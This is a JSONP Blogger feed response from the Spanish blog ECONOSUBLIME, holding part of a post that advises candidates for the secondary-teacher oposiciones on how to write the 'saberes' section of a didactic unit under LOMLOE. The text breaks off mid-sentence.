jQuery111004994059564947282_1769627321880({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-28T00:44:50.138+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la 